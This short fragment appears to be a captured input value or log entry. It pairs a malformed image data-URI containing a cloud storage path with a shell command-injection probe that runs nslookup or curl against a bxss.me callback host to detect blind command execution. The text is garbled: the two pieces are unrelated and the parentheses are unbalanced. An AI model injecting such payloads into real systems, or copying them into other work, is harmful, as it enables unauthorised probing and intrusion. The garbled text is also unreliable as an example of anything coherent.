
(nslookup -q=cname hitcsiuizqbqm96f86.bxss.me||curl
hitcsiuizqbqm96f86.bxss.me))